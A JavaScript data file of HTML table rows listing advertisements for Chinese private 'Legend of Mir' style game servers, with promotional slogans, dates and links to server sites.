adlistData[1134] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★全天套黄★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月21日/★全天套黄★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月21日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★全天套黄★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月21日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月21日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月21日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月21日/★全天套黄★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1180] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★全天套黄★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★全天套黄★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★全天套黄★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月21日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
